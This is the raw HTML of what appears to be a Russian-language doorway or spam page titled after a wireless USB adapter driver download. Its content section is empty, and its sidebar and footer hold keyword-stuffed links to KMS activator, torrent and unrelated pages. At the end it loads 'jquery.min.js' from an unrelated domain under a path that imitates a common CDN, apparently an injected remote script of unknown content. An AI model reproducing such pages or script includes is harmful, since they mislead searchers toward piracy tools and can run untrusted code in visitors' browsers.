

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-300m-wireless-usb-adapter-skachat-drayver.html
body_size: 1902
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>300m wireless usb adapter скачать драйвер - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>300m wireless usb adapter скачать драйвер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-skachat-mini-kms-activator.html">Скачать mini kms activator</a></li>
                                <li><a href="invpi3-serial-luchshe-ne-byvaet-torrent.html">Сериал лучше не бывает торрент</a></li>
                                <li><a href="invpi3-.html">Психологія самосвідомості книги</a></li>
                                <li><a href="invpi3-gdz-7-fizika-ilchenko-kulikovskiy-ilchenko.html">Гдз 7 физика ильченко куликовский ильченко</a></li>
                                <li><a href="invpi3-skachat-armyanskie-novinki-pesni.html">Скачать армянские новинки песни</a></li>
                                <li><a href="invpi3-avtobus-schelkovo-pushkino-raspisanie.html">Автобус щелково пушкино расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-gruppa-armiya-ya-tebya-lyublyu-skachat-besplatno.html">Группа армия я тебя люблю скачать бесплатно</a></li>
                                            <li><a href="invpi3-lego-mstiteli-2-skachat-torrent.html">Лего мстители 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-mody-na-state-of-decay-pc.html">Моды на state of decay pc</a></li>
                                            <li><a href="invpi3-goncharova-az-esm-sofya-gosudarynya.html">Гончарова азъ есмь софья государыня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-raspisanie-doktor-plyus.html">Расписание доктор плюс</a></li>
                                            <li><a href="invpi3-kombikorma-koncentraty-dlya-sviney-gost-51550-2000.html">Комбикорма концентраты для свиней гост 51550 2000</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-slavyanskaya-geneticheskaya-azbuka-skachat-knigu.html">Славянская генетическая азбука скачать книгу</a></li>
                                            <li><a href="invpi3-hischniki-lednikovyy-period.html">Хищники ледниковый период</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
